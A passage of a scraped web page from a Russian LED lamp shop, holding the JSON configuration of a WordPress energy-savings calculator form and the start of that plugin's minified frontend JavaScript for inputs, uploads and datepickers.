W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["9","16"]},"10":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"10","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041c\u043e\u0449\u043d\u043e\u0441\u0442\u044c LED \u043b\u0430\u043c\u043f\u044b","name":"New LED light wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["10","17"]},"11":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"11","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441\u0432\u0435\u0442","name":"Hours lights on \/ day","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0447\u0430\u0441\u043e\u0432","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["11","16","17"]},"12":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"12","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c (\u043a\u0412\u0442\u0447)","name":"Cost (kWh)","overwrite_price":"0","precision":"1","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["12","16","17"]},"13":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"0","form_id":"3","id":"13","is_currency":1,"is_number":1,"keep_value_after_reset":"0","label":"","name":"","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"hr","workdays_only":"","trigger_ids":[]},"14":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"14","form_id":"3","id":"14","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Savings","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"15":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"15","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0440\u0430\u0441\u0447\u0435\u0442\u0430","name":"time_period","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"dropdown","workdays_only":"","options":[{"id":"","value":"1","text":"\u0414\u0435\u043d\u044c"},{"id":"","value":"30","text":"\u041c\u0435\u0441\u044f\u0446"},{"id":"","value":"90","text":"\u041a\u0432\u0430\u0440\u0442\u0430\u043b"},{"id":"","value":"365","text":"\u0413\u043e\u0434"}],"calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","trigger_ids":["15","19"]},"16":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"16","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0440\u0430\u0441\u0445\u043e\u0434\u044b","name":"Regular Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"9","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["16","7","9","12","11","18","19"]},"17":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"17","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0437\u0430 LED \u043b\u0430\u043c\u043f\u044b","name":"LED Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"10","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["17","7","10","12","11","18","19"]},"18":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"18","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 \u0434\u0435\u043d\u044c","name":"Savings \/ day","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["18","16","17","22"]},"19":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"19","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 ({{time_period:name}})","name":"Savings","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"15","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["19","16","17","15"]},"20":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"20","form_id":"3","id":"20","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Amortization","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"21":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"21","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0411\u0443\u0434\u0435\u0442 \u043f\u043e\u0442\u0440\u0430\u0447\u0435\u043d\u043e \u043d\u0430 \u043b\u0430\u043c\u043f\u044b","name":"Investment Costs","overwrite_price":"0","precision":"2","price_format":"0,0[.]00","show_in_live_summary":"1","text_after":"\u0440\u0443\u0431. ","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"8","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["21","7","8","22"]},"22":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"22","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0410\u043c\u043e\u0440\u0442\u0438\u0437\u0430\u0446\u0438\u044f","name":"Amortization","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0434\u043d\u0435\u0439","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"21","use_calculated_target_value":"2","value":"","data":""},{"prio":"0","operator":"divide","target":"18","use_calculated_target_value":"2","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["22","21","18"]}}},"form_submit_error":"An unknown error occured. Please try again later.","form_vars":{"3":{"clear_selected_values_hidden":0,"counter_duration":"1000","counter_interval":"30","currency":" \u0440\u0443\u0431.","currency_position":"1","datepicker_format":"dd\/mm\/yy","disable_clear_selected_hidden_values":"","disable_error_scroll":0,"form_elements_order":[6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22],"format_currency_numbers_elements":"0","format_number_show_zero":"0","global_conditions":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"hard_submit":"0","has_steps":false,"hide_all_forms":0,"live_summary_enabled":"0","payment_force_stripe":"0","payment_info_shown":{"authorize":0,"stripe":0},"popup_open_auto":"0","preview_form":null,"price_format":"0,00","price_position_scroll_top":"150","price_requested":0,"price_show_request_before":"-","price_show_request":"1","redirect_forward_values":0,"redirect_text":"You will be redirected in 3 seconds...","redirect_timer":"3","redirect_url":"","refresh_page_after_submission":"0","reset_after_submission":"0","scroll_to_success_message":"1","selectable_max_error":"Please select at most %s options.","selectable_min_error":"Please select at least %s options.","show_success_text":"1","show_success_text_duration":"10","step_auto_progress":"0","step_count":0,"step_indicator_start":"0","step_reset_succeeding":"0","step_speed":"200","submission_js_func":"","submit_text":{"default":"Submit","paypal":"Check out with PayPal","request":"Request price","stripe":"Check out with Stripe","summary":"Check your order","woocommerce":"Add to cart"},"summary_enabled":"0","summary_shown":0,"timepicker_format":"H:i","use_paypal":"0","use_stripe":"0","use_woocommerce":0,"verify_steps":"1","woo_show_price":""}},"noid":"No form with the requested ID found.","opentip":{"background":"yellow","color":"black"},"price_format":"","price_format_dec_num":"2","price_format_dec_point":".","price_format_dec_thousand":",","price_format_replace_trailing_zeros":{"enabled":0,"text":"-"},"required_text_position":"middle right","required_text_auto_hide":"0","scroll_steps_offset":"-200","stripe":{"publishable_key":""},"uploading":"Uploading...","upload_error":"File upload error. Please try again.","upload_remove_error":"Unable to remove file.","upload_removed":"File removed.","upload_success":"File upload successful.","woocommerce_update_cart_selector":"","yes_no":{"yes":"Yes","no":"No"}}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/frontend.min.js' id='ezfc-frontend-js' defer></script> <script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?0c974c064ba21f97f3e5cab03603cbb5";};</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767949735 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/frontend.min.js
body_size: 24041
content:
var EZFC;"undefined"==typeof EZFC_Object&&(EZFC_Object=function(R){var W=this,u="__HIDDEN__",Y=["in","not_in","selected","not_selected","selected_index","not_selected_index","selected_id","not_selected_id","selected_count","not_selected_count"];this.init=function(){"undefined"==typeof EZFC_LOADED&&(EZFC_LOADED=!0,this.form_vars=[],this.$form_elements=[],this.$element_trigger=0,this.element_trigger_id=0,this.trigger_list=[],this.subtotals=[],this.conditional_once=[],this.payment_form_id=0,this.payment_methods=["stripe","authorize"],this.elements_cache=[],this.group_repeat_elements=[],this.uploaded_files=[],this.skip_init_blur_classes=["ezfc-slider","ezfc-spinner"],this.current_steps=[],this.step_is_changing=!1,this.deco_element_types=["fileupload","group","heading","hr","html","image","placeholder","spacer","stepstart","stepend"],this.wc_current_variation_id=0,this.wc_current_variation_price=0,this.is_force_calc=!1,this.functions={calculate_element:function(e,t){return W.calculate_element(e,t)},calculate_price:function(e){var t=R(".ezfc-form[data-id='"+e+"']");return W.calculate_price(t)},get_calculated_value_from:function(e,t){return W.get_calculated_element_value(e,t)},get_element_id_by_name:function(e,t){!t&&e&&(t=e);var a=R(".ezfc-form [data-elementname='"+t+"']");if(!a)return!1;if(!(e=e||a.closest(".ezfc-form").data("id")))return!1;for(var i in ezfc_vars.element_vars[e]){var r=ezfc_vars.element_vars[e][i];if(W.get_element_object_value(r,"name","").toLowerCase()==(t=t.toLowerCase()))return r.id}return!1},get_selected_id:function(e){var t;if("number"==typeof e)t=e;else{if("string"!=typeof e)return W.debug_message("Unknown object type: "+e),!1;if(!(t=W.functions.get_element_id_by_name(null,e)))return W.debug_message("Unknown element: "+e),!1}var a=W.functions.get_value_from(t,!0,!0,{return_value:"option_id"});return 1==a.length?a[0]:W.functions.get_value_from(t,!0,!0,{return_value:"option_id"})},get_value_from:function(e,t,a,i){return W.get_value_from_element(null,e,t,a,i)},get_value_from_name:function(e,t,a){var i=W.functions.get_element_id_by_name(e,t);return W.functions.get_value_from(i,a)},price_format:function(e,t,a,i,r){return W.format_price(e,t,a,i,r)}},ezfc_functions=this.functions,this.external_listeners=[],this.price_old_global=[],numeral.register("locale","ezfc",{delimiters:{decimal:ezfc_vars.price_format_dec_point,thousands:ezfc_vars.price_format_dec_thousand},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(e){var t=e%10;return 1==~~(e%100/10)?"th":1==t?"st":2==t?"nd":3==t?"rd":"th"},currency:{symbol:"$"}}),numeral.locale("ezfc"),this.defaultFormat=ezfc_vars.price_format?ezfc_vars.price_format:"0,0[.][000000]",numeral.defaultFormat(this.defaultFormat),R.datepicker.setDefaults(R.datepicker.regional[ezfc_vars.datepicker_language]),this.init_form_vars(),this.attach_events(),this.init_tips())},this.attach_events=function(){R(document).on("click",".ezfc-element-option-image",function(){R(this).hasClass("ezfc-element-radio-image")?W.radio_change_state(R(this).siblings(".ezfc-element-radio-input")):R(this).hasClass("ezfc-element-checkbox-image")&&W.checkbox_change_state(R(this).siblings(".ezfc-element-checkbox-input"))}),R(document).on("click",".ezfc-element-option-has-image label",function(){var e=R(this).closest(".ezfc-element").data("element"),t=R(this).closest(".ezfc-element-single-option-container").find(":input");"radio"==e?W.radio_change_state(t):"checkbox"==e&&W.checkbox_change_state(t,null,!1,!0)}),R(".ezfc-addon-option").click(function(){R(this).siblings(".ezfc-element-option-image").click()}),R(".ezfc-form").each(function(){var e=R(this),t=e.closest(".ezfc-wrapper");W.init_form_ui(e),t.find(".ezfc-form-loading-text").length&&t.find(".ezfc-form-loading-text").fadeOut(500,function(){e.fadeIn(500,function(){t.removeClass("ezfc-form-loading"),W.form_change(e),W.scroll()})}),R(document).trigger("ezfc_forms_loaded")}),R(".ezfc-element-fileupload").each(function(e,a){var r=R(this).closest(".ezfc-element"),n=r.find(".ezfc-upload-button"),s=r.find(".ezfc-fileupload-files"),o=r.data("id"),t=(R(this).attr("multiple"),R(this).closest(".ezfc-form")),c=t.find("input[name='id']").val(),l=t.find("input[name='ref_id']").val(),i={action:"ezfc_frontend_fileupload",data:"action=upload_file&id="+c+"&ref_id="+l};if("function"!=typeof R.prototype.fileupload)return W.debug_message("Unable to load fileupload function."),!1;R(this).fileupload({formData:i,dataType:"json",add:function(e,t){r.find(".ezfc-bar").css("width",0),r.find(".progress").addClass("active"),r.find(".ezfc-fileupload-message").text(""),n.off("click"),1==W.get_element_object_value(o,"file_upload_auto",1)?W.file_upload_attach_event(a,t,n,e):n.click(function(){W.file_upload_attach_event(a,t,n,e)})},done:function(e,t){if(n.removeAttr("disabled"),t.result.error)return r.find(".ezfc-fileupload-message").text(t.result.error),r.find(".ezfc-bar").css("width",0),!1;for(var a in void 0===W.uploaded_files[c]&&(W.uploaded_files[c]=[]),void 0===W.uploaded_files[c][o]&&(W.uploaded_files[c][o]=[]),t.result)W.uploaded_files[c][o].push({id:t.result[a].success,name:t.files[a].name});R(this).val(""),R(this).attr("multiple")||R(this).attr("disabled","disabled"),r.find(".progress").removeClass("active"),r.find(".ezfc-fileupload-message").text(ezfc_vars.upload_success);var i="";for(var a in W.uploaded_files[c][o])i+="<li class='ezfc-fileupload-files-item' data-fileid='"+W.uploaded_files[c][o][a].id+"' data-refid='"+l+"'>"+W.uploaded_files[c][o][a].name+" <span class='ezfc-fileupload-files-remove'><i class='fa fa-close'></i></span></li>";s.html(i)},progressall:function(e,t){var a=parseInt(t.loaded/t.total*100,10);R(r).find(".ezfc-bar").css("width",a+"%")},replaceFileInput:!1,url:ezfc_vars.ajaxurl})}),R(document).on("click",".ezfc-fileupload-files-remove",function(){var i=R(this);if(i.hasClass("ezfc-state-removing"))return!1;var r=i.closest(".ezfc-form").find("input[name='id']").val(),n=i.closest(".ezfc-element"),s=i.closest(".ezfc-fileupload-files-item"),o=n.find(".ezfc-fileupload-message"),c=n.find(".ezfc-element-fileupload"),l=n.data("id"),_=s.data("fileid"),e=s.data("refid"),t="action=remove_uploaded_file&file_id="+_+"&ref_id="+e;return i.addClass("ezfc-state-removing"),i.find(".fa").removeClass("fa-close").addClass("fa-circle-o-notch fa-spin"),R.ajax({type:"post",url:ezfc_vars.ajaxurl,data:{action:"ezfc_frontend_fileupload",data:t},complete:function(e){var t;if("object"==typeof e&&void 0!==e.responseText)try{t=R.parseJSON(e.responseText)}catch(e){}if(!t)return o.text(e.upload_remove_error),i.find(".fa").removeClass("fa-circle-o-notch fa-spin ezfc-state-removing").addClass("fa-close"),!1;c.attr("multiple")||1==n.find(".ezfc-fileupload-files-item").length&&c.removeAttr("disabled");for(var a in s.fadeOut(),o.text(ezfc_vars.upload_removed),W.uploaded_files[r][l])W.uploaded_files[r][l][a].id==_&&W.uploaded_files[r][l].splice(a,1)}}),!1}),R(".ezfc-overview").dialog({autoOpen:!1,modal:!0}),R(".ezfc-form .ezfc-input-format-listener").each(function(){W.input_format_listener_change(R(this)),R(this).trigger("ezfc_blur_trigger")});var t=this.throttle(function(e,t){var a=e.parents(".ezfc-form");W.form_change(a,null,e,t)},100);R(document).on("change keyup",".ezfc-form input, .ezfc-form select",function(e){t(R(this),e)}),R(document).on("blur",".ezfc-form textarea",function(e){var t=R(this).closest(".ezfc-form");W.form_change(t,null)}),R(".ezfc-element-wrapper-checkbox").change(function(){W.checkbox_change(R(this))}),R(document).on("click",".ezfc-element-wrapper-radio :input",function(){W.radio_change_state(R(this),!0)}),R(".ezfc-slider").each(function(e,t){W.init_slider(R(t))}),R(".ezfc-spinner").each(function(e,t){W.init_spinner(R(t))}),R(document).on("click",".ezfc-step-button",function(){var e=R(this).parents(".ezfc-form"),t=parseInt(e.find(".ezfc-step-active").data("step"))+(R(this).hasClass("ezfc-step-next")?1:-1),a=R(this).hasClass("ezfc-step-next")?1:0;return W.set_step(e,t,a),!1}),R(document).on("click",".ezfc-step-indicator-item-active, .ezfc-step-indicator-item-force",function(){var e=R(this).closest(".ezfc-form"),t=parseInt(R(this).data("step"));return W.set_step(e,t,0),!1}),R(document).on("change",".ezfc-element-wrapper-payment input",function(){var e=R(this).closest(".ezfc-form"),t=e.data("id");1!=W.form_vars[t].price_show_request&&1!=W.form_vars[t].summary_enabled&&W.set_submit_text(e)}),R(window).scroll(this.scroll),this.scroll(),R(".ezfc-form").submit(function(e){var t=R(this),a=t.data("id"),i=t.find(".ezfc-submit");return 1==W.form_vars[a].hard_submit||(W.form_submit(t,-1,i.data("type")),e.preventDefault(),!1)}),R(".ezfc-payment-submit").click(function(e){var t=R(this).closest(".ezfc-payment-form").data("form_id"),a=R(".ezfc-form[data-id='"+t+"']");return W.form_submit(a,-1,R(this).data("payment")),e.preventDefault(),!1}),R(".ezfc-payment-cancel").click(function(){var e=R(this).closest(".ezfc-payment-form").data("form_id"),t=R("#ezfc-form-"+e),a=".ezfc-payment-dialog-modal[data-form_id='"+e+"']";return R(a+=", .ezfc-payment-form").removeClass("ezfc-payment-dialog-open"),W.form_submit(t,!1,!1,!0),!1}),R(".ezfc-reset").click(function(){var e=R(this).parents(".ezfc-form");return W.reset_form(e),!1}),R(".ezfc-collapse-title-wrapper").on("click",function(){var e=R(this).closest(".ezfc-element-wrapper-group");W.toggle_group(e)}),R(".ezfc-cc-number-formatter").on("change keyup",function(){var e=R(this).val();e=e.replace(/[^\dA-Z]/g,"").replace(/(.{4})/g,"$1 ").trim(),R(this).val(e)}),R(document).on("click",".ezfc-table_order-btn",function(e){var t=R("#"+R(this).data("target"));if(t.is(":disabled"))return!1;var a=t.closest(".ezfc-custom-element");parseFloat(a.data("soft_min"));var i=!isNaN(0),r=a.closest(".ezfc-form").data("id"),n=t.data("min"),s=t.data("max"),o=R(this).data("value"),c=W.normalize_value(t.val())+o;return 0==s&&(s=c),c=i&&c<n?o<0?0:n:(c=Math.min(c,s),Math.max(c,n)),t.val(c),t.trigger("blur"),W.form_change(null,r,null,e),!1}),R(document).on("blur",".ezfc-element-table_order-quantity-input",function(e){var t=R(this).closest(".ezfc-custom-element");parseFloat(t.data("soft_min"));var a=!isNaN(0),i=t.closest(".ezfc-form").data("id"),r=R(this).data("min"),n=R(this).data("max"),s=W.normalize_value(R(this).val());0==n&&(n=s),s=a&&s<r?0<s?r:0:(s=Math.min(s,n),Math.max(s,r)),R(this).val(s),W.form_change(null,i,null,e)}),R(document).on("click",".ezfc-repeatable-form-repeat-button",function(){return W.group_repeat(R(this).data("id")),!1}),R(document).on("click",".ezfc-repeatable-form-remove-button",function(){return W.group_remove(R(this).data("id"),R(this).data("row")),!1}),R(".ezfc-form-open-popup-button").click(function(){var e=R(this).data("target");return W.popup_form_open(e),!1}),R(".ezfc-form-popup-close").click(function(){var e=R(this).data("target");return W.popup_form_close(e),!1}),R(".variations_form").each(function(){R(this).on("found_variation",function(e,t){W.wc_current_variation_id=t.variation_id,W.wc_current_variation_price=parseFloat(t.display_price),R(".ezfc-form").each(function(){W.force_calc_form(R(this).data("id"))})})})},this.init_form_ui=function(e,t){void 0===t&&(t=!0);var s=R(e),o=s.data("id");s.find(".ezfc-element-datepicker").each(function(){var e=R(this),t={};e.data("settings")&&(t=e.data("settings"));var r=[0,1,2,3,4,5,6];t.available_days.length&&(r=t.available_days.split(",")),r=r.map(function(e){return parseInt(e)});var n=[];t.blocked_days.length&&(n=t.blocked_days.split(","));var a=R.trim(W.form_vars[o].datepicker_format);""==a&&(a="dd/mm/yy");var i=R.trim(t.yearRange);""==i&&(i="c-10:c+10"),e.datepicker({changeMonth:!!t.changeMonth&&t.changeMonth,changeYear:!!t.changeYear&&t.changeYear,dateFormat:a,firstDay:!!t.firstDay&&t.firstDay,minDate:t.minDate?t.minDate:"",maxDate:t.maxDate?t.maxDate:"",numberOfMonths:t.numberOfMonths?parseInt(t.numberOfMonths):1,showAnim:t.showAnim?t.showAnim:"fadeIn",showWeek:"1"==t.showWeek&&t.showWeek,yearRange:i,beforeShowDay:function(e){return W.check_datepicker_days(e,r,n)}}),e.on("change keyup",function(e){var t=R(this).datepicker("getDate"),a=W.check_datepicker_days(t,r,n),i=!0;"object"!=typeof 